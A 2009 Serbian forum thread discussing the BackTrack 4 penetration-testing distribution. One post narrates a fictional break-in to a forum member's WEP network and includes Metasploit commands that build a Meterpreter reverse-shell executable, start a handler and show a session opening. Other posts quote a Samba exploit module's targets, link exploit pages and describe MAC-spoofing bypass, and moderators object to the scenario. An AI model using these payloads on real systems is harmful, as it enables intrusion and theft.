[ jorganwd @ 20.06.2009. 19:48 ] @

| Remote Exploit tim je objavio javno BackTrack 4 PreFinal verziju. Vise o tome na http://www.offensive-security....l-public-release-and-download/ Uzivajte! :) remote-exploit.org team |

|

[ jorganwd @ 20.06.2009. 19:48 ] @

[ x.starlight @ 21.06.2009. 14:35 ] @

...skida se

...nego ljudi shta vi radite sa ovim bt? ...igra li se neko? [ Srđan Pavlović @ 21.06.2009. 15:29 ] @

Pa kad downloadujes i narezes BT na disk ili stavis na USB, postajes automatski haker... ;)

[ Sudomaster @ 21.06.2009. 15:35 ] @

^^ i onda možeš da 'akuješ sam sebe

[ Mister_rap @ 21.06.2009. 16:12 ] @

I sto bi rek'o Rambo mozes da uhakujes u windowz 32 bitni sistem

[ x.starlight @ 21.06.2009. 17:03 ] @

...nego momci mnogo se vi zezate ovde

ipak su ovo ozbiljne teme ...sad kao smajliji belji tu ...e ...ima li nekog ko se shetkao po gradu sa bt.om ...igao se u promiskuitetnom modu sa komshilukom ? ...malo da nam ispricha iskustva p.s nisam chitao pravila foruma, pa eto i ' pseudo ' situacije su dobrodoshle [ combuster @ 21.06.2009. 17:28 ] @

[ Srđan Pavlović @ 21.06.2009. 17:39 ] @

Ok, da ne bi doslo do lockovanja teme, koja u principu ne mora biti lockovana,

odmah da napomenem da ce price o "hakovanju komsijinog wireless-a" i slicno biti dalje brisane (tj, postovi). Izasla je nova verzija BT-a, i diskusija se moze voditi o tome sta je sve ukljuceno u novi BT, koje su verzije programa, sa kojim novim opcijama, sta je ispravljeno od propusta, itd. Pozdrav. [ x.starlight @ 21.06.2009. 18:47 ] @

...u pravilniku ne pishe nishta shto bi zabranjivalo tekstove o iskustvima prilikom penetration test.a mreze ...da se ne bi igrali machke i misha i da uz svaku rechenicu ubacujem .legalno uz dozvolu vlasnika itd.

...hm mislim da sam negde video kako sliche teme gube smisao .mislim, bash zbog dosadnih razgovora bez praktichnih primera ...razmena iskustva, interakcija ...mislim da je to pravi nachin da se uchi ...oni koji imaju znanja u nekoj oblasti delili bi sa drugima ...ozbiljnije teme bi se priblizile ljudima koji zele da uche i lakshe bi savladjivali prepreke i logika razmishljanja na datu temu bi se okrenula u pravom smeru ...lepo je to shto je izashao bt4 ...ali shta sa time? ...samo pozeleh malo da chachnem i razmrdam ovu temu ...nja [ loonies @ 21.06.2009. 23:26 ] @

Citat: x.starlight: ...lepo je to shto je izashao bt4 ...ali shta sa time? ...samo pozeleh malo da chachnem i razmrdam ovu temu Kolega sa Vise je ispitivao ranjivosti WiFi mreza po BG-u pomocu BT-a, cak mislim da je iz predmeta SRM bio seminarski na tu temu koliko se secam da je Pleska nesto tako spomenuo. Zgodan skup alata objedinjenih na jednom mestu. [ flighter_022 @ 21.06.2009. 23:35 ] @

Najteze je hakovati 127.0.0.1 ;)

[ x.starlight @ 22.06.2009. 00:22 ] @

Citat: loonies: Kolega sa Vise je ispitivao ranjivosti WiFi mreza po BG-u pomocu BT-a, cak mislim da je iz predmeta SRM bio seminarski na tu temu koliko se secam da je Pleska nesto tako spomenuo. ...eto neshto zanimljivo ...treba potraziti taj rad Citat: loonies: Zgodan skup alata objedinjenih na jednom mestu. ...nekako je uvek tu :) ...pojavljuje se u velikom broju knjiga i tutorijala ...video tutorijala ...gde su praktichni primeri tu je uvek ...dobro je kad mozesh da se oslonish na distribuciju ...alate ...a i prelaz na 'ubuntu bazu' je logichan potez ...uchinice ga fleksibilnijim [ Misterio @ 22.06.2009. 06:57 ] @

^ Sta ti znace ove tackice na pocetku svake recenice? Jel se to menjao pravopis ili sta?

[ Tyler Durden @ 22.06.2009. 09:11 ] @

Jel ima u tom BT alata za skeniranje/provjeru web stranica na XSS, SQL injection i slične stvari?

Imam problema sa jednim sajtom PHP/MySQL i izgleda da postoji neki propust u samom kodu. [ combuster @ 22.06.2009. 09:25 ] @

Citat: ...eto neshto zanimljivo ...treba potraziti taj rad Da, bas me zanima brojka HG520 rutera koji imaju enabled wireless a koji nisu zasticeni niti preko wpa niti preko wep-a niti preko mac access-a... Kome treba bt za to ;-) [ anon68680 @ 22.06.2009. 11:20 ] @

Citat: Tyler Durden: Jel ima u tom BT alata za skeniranje/provjeru web stranica na XSS, SQL injection i slične stvari? Imam problema sa jednim sajtom PHP/MySQL i izgleda da postoji neki propust u samom kodu. Iako ga nisam u potpunosti istrazio, bt je penetration testing OS, tako da bi reko da postoji support za to. Mada bi ti preporucio da olaksas sebi zivot i lepo uradis to sa Acunetix-om ili slicnim win-based alatom... [ x.starlight @ 22.06.2009. 14:09 ] @

Citat: combuster: Da, bas me zanima brojka HG520 rutera koji imaju enabled wireless a koji nisu zasticeni niti preko wpa niti preko wep-a niti preko mac access-a... Kome treba bt za to ;-) ...evo situacije > park ispred tvoje gajbe combuster ...i tvoja wireless mreza se uklapa u tih 3%:) zashticenih mreza wep.om ili ti (wired equivalent privacy) ...da naravno imash jedan laptop i u coopatilu pored djakuzija kao i u sobi, a i tvoja mladja seka voli da iz kreveta do jutra sa viruelnim drugarima sa space.a kucka (kazu da deca sada prvo prokuckaju) na svom roze laptopu ...i tako dok ti uzivash u ispijanju vina u djakuziju i pregledanja rezultata na livescore i ne slutish da je bt u blizini:) ...tvoj wep key je razbijen (mislim da ima tone tutorijala na youtube.u kako) ...e sada imash josh jednog drugara na mrezi ...ups toliko shareovanih foldera ...ima tu svashta ...ali ipak su ozbiljnije stvari na desktopu :) ...ne bi dozvolio bash seka da chachka po svemu ...ali muzika i filmovi su tu ...par nekih programa ...na tvojoj mashini ...kod nje neke slike sa letovanja ...hm ...skenirani portovi ...nishta zanimljivo otvoreno ...sp2 je na obe upaljene mashine ...ok imam dovoljno vremena ...kafic prekoputa je skroz opushten ...cica shto radi je totalno zanimljiva ...bt user naruchuje kafu i pita za ime? ...marija cd /pentest/exploits/framework3/ ./msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.88 LPORT=4444 R | ./msfencode -b '' -t exe -o marijaizkaficaprekoputa.exe /* ah kako ce ti ovo zagollicati mashtu ...ovaj zanimljiv payload ce zavrshiti na jednom od tvojih shareovanih foldera a tvojoj sestri cemo prirediti malo drugachiji scenario e sada kamp prikolica i ./msfconsole msf > use exploit/multi/handler msf > set payload windows/meterpreter/reverse_tcp msf > set LHOST 192.168.1.88 msf > set LPORT 4444 msf > exploit ...da naravno da je mogao da ode kuci i da sachekushu preusmeri ...ali ima dovoljno vremena ...marija samo jedno pitanje "da li bi volela da te neko doubleklikne" ? msf exploit(handler) > exploit [*] Started reverse handler [*] Starting the payload handler... [*] Transmitting intermediate stager for over-sized stage...(191 bytes) [*] Sending stage (2650 bytes) [*] Sleeping before handling stage... [*] Uploading DLL (75787 bytes)... [*] Upload completed. [*] Meterpreter session 1 opened (192.168.1.88:4444 -> 192.168.1.4:1187) meterpreter > ...the end [Ovu poruku je menjao Kernel-1 dana 22.06.2009. u 16:51 GMT+1] [ jorganwd @ 22.06.2009. 14:33 ] @

Citat: Tyler Durden: Jel ima u tom BT alata za skeniranje/provjeru web stranica na XSS, SQL injection i slične stvari? Imam problema sa jednim sajtom PHP/MySQL i izgleda da postoji neki propust u samom kodu. Ima posebna sekcija za web app testing. ne bas potpuna lista alata se moze vidjeti na wiki.remote-exploit.org, i dalje se dopunjuje. Ukoliko neko smatra da neki alat zasluzuje mjesto u backtrack-u, neka napise ovdje s obzirom da izmedju ostalog i dio repozitorijuma uredjujem. [ combuster @ 22.06.2009. 14:35 ] @

Ti si bre neki pacenik covece, al da ti objasnim par stvari...

Prvo to sto si napisao sad pali na totalnim idiotima kojih ne sumnjam ima dosta... Da bi razbio moj wireless moras prvo da dodjes da mi pokucas na vrata sa shotgun-om u ruci i pod pretpostavkom da ti nece zavrsiti tamo gde sunce ne sija treba da nadjes moj wireless ruter, da pritisnes dugmence sa hemijskom olovkom i da pobegnes... Koliko te noge nose... Al ajd recimo da ne koristim MAC restricted access nego WEP ili WPA i pod uslovom da bypass-ujes nekako pass ili key i da postavis marijaprekoputakafica.exe (pa i da ga sakrijes za pametne kao marija.jpg.exe i preko slicnih lame fazona) kod mene bi morao da ga pokrenem preko wine-a... Drugo treba taj tvoj exploit da zaobidje tomoyo koji ce da primeti unusual process behaviour a i ako njega zaobidje treba da mi probije firewall kroz iptables i da ti uspostavi konekciju... ja bih rekao da bi pri ovom scenario the end tebi dosao vrlo brzo... I molim te ne spominji bez razloga familiju drugim es userima, nije pristojno... Ovo ti pisem bez truncice flame-a jer sam se takvih kao ti navidjao u zivotu svome... A bese prodje decenija cela od kada sam sekirao nazovi hakere preko irc-a koji su isti kao i danas (samo su sa sub7 presli na bt) jer zaboga kako sme exploit koji je radio na 99% masina u to vreme da fail-uje na mojoj a sve sto sam ucio o virusima i exploitima je bilo upravo zbog ucenja kako da zastitim masine od istih, jer znas, to se za razliku od 'akovanja wifi-a u parku placa... A vidjao sam sve pa cak i "weird seagate" i "quantum nighthawk" i gomile ostalih zezancija... /edit: obrisan odgovor na flame. [Ovu poruku je menjao Kernel-1 dana 22.06.2009. u 16:53 GMT+1] [ Tyler Durden @ 22.06.2009. 15:01 ] @

E momci, skulirajte se malo. Ovo su opustene diskusije i tu smo da razmjenimo znanje, a ne da se svadjamo i foliramo.

[ anon68680 @ 22.06.2009. 15:23 ] @

Actually, MAC-based autentifikacija bez enkripcije je jos gora varijanta.. Dovoljno je da sniffas za pakete na tom kanalu i pokupis mac adresu i koriscenjem razlicitih mac-spoofing alata bypassujes auth.

Generalno, wireless kao vrsta komunikacije se ne treba koristiti za razmenjivanje delikatnih informacija, jer uvek postoje methode kojima mozes bypassovati razlicite autentifikacije, zbog samog principa rade wireless tehnologije. [ x.starlight @ 22.06.2009. 15:29 ] @

Pricha koliko god da je kratka i ne preterano ozbiljna

,opisuje izvodljiv scenaro Citat: combuster: Da, bas me zanima brojka HG520 rutera koji imaju enabled wireless a koji nisu zasticeni niti preko wpa niti preko wep-a niti preko mac access-a... Kome treba bt za to ;-) ...e vidish ovakve stvari su pomalo dosadne i puni su forumi osmeha i veruj mi da sam pochastvovan tvojim revoltom ...jer barem je pricha otishla u nekom pravcu inache svidja mi se shto si izneo par informacija o svojoj postavci Citat: ...predrasude o mom attitude.u govore o tvojoj spremnosti da prihvatish situaciju ...uz moje iskrene nade mogao si da okrenesh na igru ...umesto shto si repertirao shotgun mogao si da se nadovezesh na prichu i da uchestvujemo u izmeshljenom scenariju npr. ...e sad ajde vidim da imash neke dragocenosti na mashinama pa i donekle razumem tvoje reakcije ...mada su krajnje ne produktivne Citat: combuster:.. A bese prodje decenija cela od kada sam sekirao nazovi hakere preko irc-a koji su isti kao i danas (samo su sa sub7 presli na bt) jer zaboga kako sme exploit koji je radio na 99% masina u to vreme da fail-uje na mojoj a sve sto sam ucio o virusima i exploitima je bilo upravo zbog ucenja kako da zastitim masine od istih, jer znas, to se za razliku od 'akovanja wifi-a u parku placa... ...nisam te najbolje razumeo ...shta se placa? znanje ...crashevi? [Ovu poruku je menjao Kernel-1 dana 22.06.2009. u 16:55 GMT+1] [ Srđan Pavlović @ 22.06.2009. 16:01 ] @

@x.starlight - ukoliko samo i izmedju-redova osetim nesto slicno onome sto si napisao ("Go kill yourself"),

svaki naredni takav post ce ti biti obrisan (ceo). Sada sam se potrudio da uklonim samo flame i odgovre na tvoje flejmovanje, ali ubuduce ide ceo post. Dalje, potrudi se da malo poradis na formatiranju svojih postova kako bi bili lakse citljivi (ne trebaju ti one silne tackice, kao sto je vec neko rekao). I molim te bez odgovora na ovu moju poruku, oko ovoga nema rasprave. [ combuster @ 22.06.2009. 16:14 ] @

Pa covece svaka ta imaginarna prica je ista i to sve po koracima:

1. Dobijes pristup mrezi 2. Ubacis maliciozni content 3. Podesis da se on automatski pokrene ili da ga user nekako startuje sam 4. Zaobilazi zastitu ako postoji i omogucava remote attacker-u da sa svoje masine dobije odredjena prava na sistemu 5. Od ove tacke se imaginarna prica menja E sad moze da se masta do nakosutra... Citat: Ovo ti pisem bez truncice flame-a jer sam se takvih kao ti navidjao u zivotu svome... Lepo sam ti objasnio u poruci... Ona tvoja imaginarna pricica je mnogo busna i kada neko ko se ne uplasi od Code: ./msfconsole msf > use exploit/multi/handler msf > set payload windows/meterpreter/reverse_tcp msf > set LHOST 192.168.1.88 msf > set LPORT 4444 msf > exploit i kada dopre u srz tvoje imaginarne pricice shvati da se nista ne razlikuje od onoga gore sto sam napisao kao ni od svakog remote attack-a since the beginning of time... I zasto se o tome govori ovde na bt thread-u? Jel o tome koje su mogucnosti novog distro-a ili o imaginarnim hacking scenarijima...? Citat: i pricha koliko god da je kratka i ne preterano ozbiljna ,opisuje izvodljiv scenaro Jeste izvodljiv ali ti rekoh u uslovima koji su idealni za attacker-a... A kao sto rekoh vidjao sam dosta njih u zadnje vreme koji konektovanjem na nezasticene telekomove rutere i koriscenjem tudjeg protoka nazivaju hakovanjem i otuda netolerantnost prema imagination realm-u... I ako vec o necemu mastas nemoj da mene ubacujes u mastu u djakuziju... Gives me the creepZ Takodje posedujem netolerantnost prema aroganciji pogotovo ne na linux thread-ovima, ovde smo da pomognemo, ako si zeleo da pridoneses temi sto ne odgovori na Citat: el ima u tom BT alata za skeniranje/provjeru web stranica na XSS, SQL injection i slične stvari? Imam problema sa jednim sajtom PHP/MySQL i izgleda da postoji neki propust u samom kodu. ? Citat: ...nisam te najbolje razumeo ...shta se placa? znanje ...crashevi? Preterao sam malo sa tim delom poruke, samo sam hteo da istaknem ono sto sam vec rekao a to je da se pristup tudjem sistemu nije promenio jos od tada, sub7, netbus i backorrifice a sada i bt sa svim svojim alatima za forenziku... Sve u svemu poruka ti je bila arogantna, mastarija smesna a ukljucivala je i mene i zbog toga sam odreagovao malo odsecnije (veruj mi nisam bio uzrujan ni sekundu dok sam je pisao)... Nisam te vidjao na es-u i nisam smatrao da imas za pravo da onako reagujes... ontopic: Koliko sam video koristi KDE kao DE, ima opciju za ucitavanje u RAM... Jel probao neko ovo i koliko memorije guta onda? @Srdjan Nisam video tvoju poruku gore, ako treba edituj post a od sada obecavam samo ontopic... [ mulaz @ 22.06.2009. 16:51 ] @

Koliko ja znam, metasploit radi na svim distrotima.

Nije mi jasno zasto drzati posebnu distribuciju za 'hacking' kad mozes iz svoje 'maticne' distribucije da uradis sve sto moze i bt ili bilokoja druga. Inace i preko nezasticenog wirelessa, moze bez problema da se izvrsi privatna komunikacija/data transfer preko jednostavnih ssl tunela. [ Srđan Pavlović @ 22.06.2009. 16:52 ] @

^^ Ok. I da, dalje prica moze da se nastavi o tome sta ima novo u BT4

u odnosu na ranije verzije, sa "hakovanjem" smo zavrsili. [ anon68680 @ 22.06.2009. 16:56 ] @

Citat: mulaz: Koliko ja znam, metasploit radi na svim distrotima. Nije mi jasno zasto drzati posebnu distribuciju za 'hacking' kad mozes iz svoje 'maticne' distribucije da uradis sve sto moze i bt ili bilokoja druga. Ziva istina to sto kazes, samo sto bt ima tu prednost da je radjen iskljucivo za pen testing, pa poseduje zbog toga vec ready-bake alate bez downloadovanja. Kad smo vec kod toga, bt u principu ne bi trebalo koristiti kao stand-alone distro, odnosno da ga drzite na masini kao distro za svakidasnju upotrebu, jer ne postoje security patchevi. [ combuster @ 22.06.2009. 17:04 ] @

Ako je vec slax ili ubuntu based jel to znaci da ne moze preko njihovih repoa da se update-uje base system?

[ Srđan Pavlović @ 22.06.2009. 17:07 ] @

Mislis debian based? ;) da, i mene to zanima, zasto ne bi mogao da ga apdejtujes (.deb pakete iz repoa)?

[ combuster @ 22.06.2009. 17:22 ] @

Evo i gledam sad source exploita, covece oni su tesko zavisni od verzije linuxa koje furas i verzije servisa koji su pokrenuti, skripte su uglavnom bazirane tako da prepoznaju recimo sysname, znaci ja sto sam menjao utsname u kernelu sam automatski safe od ovakvih zajebancija? :)

[ Srđan Pavlović @ 22.06.2009. 17:35 ] @

To je normalno, sto vise kastomizujes svasta nesto na svom sistemu,

(raznorazne varijable, lokacije odredjenih vaznih fajlova), to ce kojekakve skripte manje da se "snalaze" jer se neretko oslanjaju na nake "default" postavke. Jel da? :) Mada sve zavisi od sposobnosti onoga ko skriptu pise. Ja sam iskreno toliko "zabrinut" za svoju sigurnost, da cak i firewall ne palim na linuxu... :D (redovan bekap vaznih podataka je majka - mara) [ anon68680 @ 22.06.2009. 17:40 ] @

Citat: Kernel-1: Mislis debian based? ;) da, i mene to zanima, zasto ne bi mogao da ga apdejtujes (.deb pakete iz repoa)? Verovatno zato sto je kernel kao i svaki paket preuzet od slaxa optimizovan za pen testing.. @combuster, da li si safe od nekog exploita zavisi o kakvom je exploitu rec, da li imas najnoviji patch, itd. Ukoliko se pokaze da je tvoj sistem vulnerable lako je optimizovati scriptu da radi i sa tim izmenama :) [ combuster @ 22.06.2009. 17:41 ] @

Pa ovo su sve ruby skripte, snimi deo ovog samba exploita:

Code: 'Targets' => [ ['Linux vsyscall', { 'Platform' => 'linux', 'Arch' => [ ARCH_X86 ], 'Nops' => 1024, 'Bruteforce' => { 'Start' => { 'Ret' => 0xffffe410 }, 'Stop' => { 'Ret' => 0xffffe413 }, 'Step' => 1, } } ], ## # 08356000-0843d000 rwxp 08356000 00:00 0 (Debian) # KF # 80300000-8042f000 rw-p 80300000 00:00 0 (Gentoo) # hdm # b800f000-b80c9000 rwxp b800f000 00:00 0 (RHEL/CentOS) # Adriano/Ramon # 80365000-80424000 rwxp 80365000 00:00 0 (SUSE) # Adriano/Ramon # 8033c000-80412000 rwxp 00000000 00:00 0 (Slackware) # Adriano/Ramon # 08342000-08436000 rwxp 00000000 00:00 0 (Ubuntu) # hdm # 08270000-0837f000 rwxp 00000000 00:00 0 (SNAP) # Andrew # ## ['Linux Heap Brute Force (Debian/Ubuntu)', { 'Platform' => 'linux', 'Arch' => [ ARCH_X86 ], 'Nops' => 64*1024, 'Bruteforce' => { 'Start' => { 'Ret' => 0x08352000 }, 'Stop' => { 'Ret' => 0x0843d000 }, 'Step' => 60*1024, } } ], ['Linux Heap Brute Force (Gentoo)', { 'Platform' => 'linux', 'Arch' => [ ARCH_X86 ], 'Nops' => 64*1024, 'Bruteforce' => { 'Start' => { 'Ret' => 0x80310000 }, 'Stop' => { 'Ret' => 0x8042f000 }, 'Step' => 60*1024, } } ], ['Linux Heap Brute Force (Mandriva)', { 'Platform' => 'linux', 'Arch' => [ ARCH_X86 ], 'Nops' => 64*1024, 'Bruteforce' => { 'Start' => { 'Ret' => 0x80380000 }, 'Stop' => { 'Ret' => 0x8045b000 }, 'Step' => 60*1024, } } ], ['Linux Heap Brute Force (RHEL/CentOS)', { 'Platform' => 'linux', 'Arch' => [ ARCH_X86 ], 'Nops' => 64*1024, 'Bruteforce' => { 'Start' => { 'Ret' => 0xb800f000 }, 'Stop' => { 'Ret' => 0xb80c9000 }, 'Step' => 60*1024, } } ], ['Linux Heap Brute Force (SUSE)', { 'Platform' => 'linux', 'Arch' => [ ARCH_X86 ], 'Nops' => 64*1024, 'Bruteforce' => { 'Start' => { 'Ret' => 0x80365000 }, 'Stop' => { 'Ret' => 0x80424000 }, 'Step' => 60*1024, } } ], ['Linux Heap Brute Force (Slackware)', { 'Platform' => 'linux', 'Arch' => [ ARCH_X86 ], 'Nops' => 64*1024, 'Bruteforce' => { 'Start' => { 'Ret' => 0x8033c000 }, 'Stop' => { 'Ret' => 0x80412000 }, 'Step' => 60*1024, } } ], ['DEBUG', { 'Platform' => 'linux', 'Arch' => [ ARCH_X86 ], 'Nops' => 1024, 'Bruteforce' => { 'Start' => { 'Ret' => 0xAABBCCDD }, 'Stop' => { 'Ret' => 0xAABBCCDD }, 'Step' => 4, } } ], ], 'DisclosureDate' => 'May 14 2007', 'DefaultTarget' => 0 )) On tacno zna gde da gadja u zavisnosti od platforme, jbt ja sam ovde Unix compatible, moram sam da editujem build skripte da bih kompajlirao nesto rucno.... Ono sto je po meni zaista pretnja jeste neki opaki programer koji ce da napravi skriptu konkretno za ciljni sistem, ovo "pogadjanje" sa predefinisanim skriptama sukZ... E sad i nije neka nauka da se edituje skripta i prilagodi meti :) [ anon68680 @ 22.06.2009. 17:51 ] @

Sad vec ulazimo u "hacking" vode po kojima nam je cika Kernel zabranio da plivamo.. :)

Ali da, pretpostavljam da si u pravu, customizacija moze da bude tu problem, ali sve je moguce sa dovoljno znanja i strpljenja.. Po tome se i izdvajaju klinci sa previse slobodnog vremena od lica strucnih za te stvari.. :) [ combuster @ 22.06.2009. 18:02 ] @

Pa dobro, sad ne pricamo konkretno nesto nego cisto diskutujemo koliko je pen testing sa predefinisanim exploitima u stvari delotvoran i pokazatelj celokupne sigurnosti sistema, verovatno ovi noviji koji iskoriscavaju neki bug u browser-u i slicno mogu da budu efikasni ali ovi vezani za sistemske procese i servise su mi sumnjivi jer security fixevi izlaze non stop a oni koliko vidim uvek gadjaju neku specificnu memorijsku adresu ili koriste specifican kod koji dovodi do crash-a ciljanog servisa, naravno da developeri prate ove exploite i mnogo im je tesko da zakrpe isti, jos da im kazu hvala na insight-u :D

[ anon68680 @ 22.06.2009. 18:18 ] @

Developer ce patchovati exploit prvom prilikom, ali problem je u tome sto su admini previse lenji da bi redovno update-ovali sistem... A javlja se tu i problem 0-day exploita, odnosno onih exploita koji jos nisu poznati developerima ali su poznati hakerima...

Inace, exploit vrlo cesto ne gadja sistem, vec aplikaciju a tu neko veliko znanje i nije potrebno. RFI i SQL injection vulnovi su postali dosta popularni : Code: http://www.milw0rm.com/exploits/8920 http://www.milw0rm.com/exploits/8980 http://www.milw0rm.com/exploits/8977 [ jorganwd @ 22.06.2009. 18:29 ] @

Momci, polako.

Prvo, security scena se itekako promijenila od doba sub7, y3k, back-orifice-a itd. Drugo, da ste malo procitali i pogledali u distro, vidjeli bi ste par radikalnih promjena kao sto je: - bt vise nije zasnovan na slax-u, vec ubuntu based. - bt ima svoj repozitorijum zajedno linkovan sa ubuntu repozitorijumom - na repo-u se nalaze svi alati, redovno update-ovani. - na ubuntu se preslo iz gore navedenih razloga, kada je na defcon-u primjeceno da velika vecina koristi bt a s tim i ranjivi wget koji niko nije update-ovao zbog ovih stvari je remote-exploit odlucio napraviti distro. Javna je tajna da bt koristi izmedju ostalog i brojne vladine i vojne agencije, ovom problemu se moralo stati na kraj i bt je postao prava distribucija. bt ima alata vise nego ikada. u bt-u se nalaze i nekoliko alata nasih security istrazivaca. Samo malim cesljanjem po remote-exploit forumu, wiki stranicama, kao i samom blog-u! mozete uvidjeti sta sve bt4 ima, a sta nije imao prije, da ja ne bih nabrajao... pozdrav [ anon68680 @ 22.06.2009. 18:33 ] @

Bas sam to i skapirao sad... ja se izvinjavam, sam sam kriv sto ne citam "whats new" section :)

[ x.starlight @ 22.06.2009. 22:17 ] @

.mislim da je neko na remote-exploit forumu ,josh dok je bt3 bila aktuelna pokrenuo temu tipa shta mislite o ubuntu base bt i neshto su ga smorili :) ali eto ispade na kraju da je stvarno ideja zazivela

Citat: jorganwd: Momci, polako. Prvo, security scena se itekako promijenila od doba sub7, y3k, back-orifice-a itd. Drugo, da ste malo procitali i pogledali u distro, vidjeli bi ste par radikalnih promjena kao sto je: - bt vise nije zasnovan na slax-u, vec ubuntu based. - bt ima svoj repozitorijum zajedno linkovan sa ubuntu repozitorijumom - na repo-u se nalaze svi alati, redovno update-ovani. - na ubuntu se preslo iz gore navedenih razloga, kada je na defcon-u primjeceno da velika vecina koristi bt a s tim i ranjivi wget koji niko nije update-ovao .upravo to [ Srđan Pavlović @ 22.06.2009. 22:35 ] @

Iskreno, jel neko od vas sanjao da ce BT jednog dana da bude zasnovan na Ubuntu-u? Hehe.... ;)

Bila bi dobra fora da u standardni Ubuntu ubace neki meta-paket tipa "bt-tools" koji bi instalirao alate iz BT-a :) [ x.starlight @ 22.06.2009. 23:00 ] @

.nisam sanjao ali mi je mogu ti reci to skroz ok, a shto se tiche same distribucije i skeptika koji bt video kao alat

.alati rade i to je velika prednost u procesu uchenja .celokupna security oblast je okean informacija i uchenje je ovde koliko kontam proces .po mom mishljenju BT ce ushtedeti vreme ,iako su potrebne godine da bi se samo osnova pojedinih oblasti savladala .ako mi je dato 2 sata da isechem drvo sekirom ,1 sat cu utroshiti na njeno oshtrenje .ali ako mogu da isprobam alat koji radi i ushtedim ovih sat vremena .sigorno da cu je iskoristiti .necu se prepustiti lezernosti ,ali znam da cu moci da se oslonim na neshto shto je isprobano .koliko mi se samo puta desilo da mi update kernela zezne neke alate .nece da radi .ok je, uchish da pronalazish bug.ove .sistem postaje jasniji kad ruchno krpish i to je na svom mestu ali si razapet konstantno i to postane naporno [ combuster @ 23.06.2009. 07:21 ] @

Ja sam drndao malo sam sebe preko metasploita i za sad jedino sto vidim je connection refused on 127.0.0.1 :D

Citat: .ok je, uchish da pronalazish bug.ove .sistem postaje jasniji kad ruchno krpish i to je na svom mestu ali si razapet konstantno i to postane naporno Pa sad osim nekih hardening tips and tricks tesko da mi sami mozemo da uticemo na patchovanje sopstvenih alata i servisa, ono sto je do nas je da upoznamo sopstveni distro i da vidimo do koje mere je njegov default setup secure. Naravno i redovan update je neophodnost. [ cephei @ 27.06.2009. 08:03 ] @

BT je Ubuntu based ??? xex

Nesumnjam da bilo sta neradi ,ljudi bi da se poigraju malo testiraju i vrate u svoje "odaje" kao da nista nije bilo .... bitno je da postoji masa raznih alata i da radi kad zatreba - u full-u :) ali pitam se gde je tu zabava i prckanje :D cak usput pronadjes na svom ruteru tragove da tvoj BT salje i vise nego sto si od njega trazio xe xe slax je jos aktuelan i alati su mu koliko toliko "svezi" posteno odradjuje posao ... bar za sad [ jorganwd @ 27.06.2009. 09:24 ] @

Citat: Kada se radi pentest nema se vremena za "zabavu" i "prckanje". Citat: cephei: cak usput pronadjes na svom ruteru tragove da tvoj BT salje i vise nego sto si od njega trazio xe xe A sta to salje? Budi precizniji i prosvijetli nas. Citat: cephei: BT je Ubuntu based ??? xex Sarkastican taj osmjeh. Da li ima nesto lose u tome? [ cephei @ 27.06.2009. 13:27 ] @

Koliko se secam da su jos pre izlaska BT2 na remote-expolit forumima slekverovci (tadashnji developeri .. verovatno i danasnji) pljuvali po debian-u i njegovim derivatima ,ispravi me ako gresim slobodno ,nisam lik koji zeli da prosvetljuje ,nego da ucim od najboljih

Zanimalo me je kako je moj asterisk server podeshen i uopste ranjivost sip protokola (sa stun-om i bez ) pa sam pokusao da simuliram razne vrste voip saobracaja izmedju kablovskog interneta i adsl-a na jednoj strani sam postavio asterisk i cable modem a na drugoj je cekao podeshen bt SIPCrack i adsl modem + router pc sa mikrotik OS-om posle pokretanja odredjenih expolita router je zabelezio saobracaj na portu 7777 prema nekom italijanskom ip-u (toliko se secam ,bilo je pre 3god) ... posle sam preko hub-a sa sniffer-om na laptopu snimio par frejmova i pokusao da shvatim sta se desava kad pokrecem odredjene exploite koji bi trebali samo da odrade posao (a ne da shvrljaju okolo) konkretno ne znam sta je bilo upakovano jer nisam imao vremena da se pozabavim sa dekriptovanjem ali je imalo smisla da se za svako pokretanje exploita ponovo na odredjene ip addresse salje kratak stream smatrajte me paranoicnim ... nemislim da je ceo remote-exploit team odgovoran sto su poneki exploiti "nepouzdani" ali pojedinci definitivno vole da napisu kod , i posle zabadaju nos ... [ Srđan Pavlović @ 27.06.2009. 14:15 ] @

Imas source za skripte i vidis sta rade, ako si zabrinut da se "negde nesto salje" (sa tvog racunara ili sta si vec misio).

[ cephei @ 27.06.2009. 14:59 ] @

Citat: Kernel-1: Imas source za skripte i vidis sta rade, ako si zabrinut da se "negde nesto salje" (sa tvog racunara ili sta si vec misio). ok tu i jeste lepota linux-a ali kad nemas vremena ,trudis se da ispostujes rokove i analiziras neki svoj segment mreze sa security strane ti pomislis ... uzecu BT (ili nesto sl.) i onako ima sve na jednom mestu ,sigurno zavrsavam stvar sorry 4 off ne zelim da blatim nikog samo trazim cista posla ili mozda trazim puno kad je free security u pitanju ;) xexe poz [ Srđan Pavlović @ 27.06.2009. 15:17 ] @

Zbog "nemanja vremena" se cesto propusti i prave. Nacices

tacno onoliko vremena koliko se brines za svoju sigunost. [ jorganwd @ 27.06.2009. 18:36 ] @

Nekad sam i ja pljuvao po MS-u jer sam pljuvao po IE-u. Danas hvalim MS za neke stvari, iako mi se neke ne svidjaju. Isto vazi i za ostalo. Ni jedan proizvod, sistem a kamoli covjek nije savrsen pa pojede g**** vrlo cesto za ono sto je rekao nekad. Ovo kazem uopsteno, a inace se ne sjecam pljuvanja po debianu.

Za sve ostalo, mislim da je suvisno reci, jer je Kernel-1 sve rekao. Slobodno nam skreni paznju na sumnjive kodove exploita i alata ubuduce, eto, za 'free security'. [Ovu poruku je menjao jorganwd dana 27.06.2009. u 19:47 GMT+1] [ bora61 @ 29.06.2009. 12:37 ] @

Znaci sa ovim Bt4, sednem za laptop ukljucoi wireless , skeniram sve mreze koje moj laptop vidi, otkucam par komandi i skinem sa komsijinog racunara sta mi bude interesantno? Ako sam dobro shvatio poentu.

E sta se desava, kada covek kao ja nema pojma o linuxu, vec samo koristi Windowse. Koliko realno treba laptop da bude ukljucen da bi bilo sta uhvatio? Koliko je interesantno sedeti 24h i skenirati mreze? Cak iako koristim wpa2 kljuc + mac adresu laptopa na Tp-link ruteru. ? [ Srđan Pavlović @ 29.06.2009. 16:44 ] @

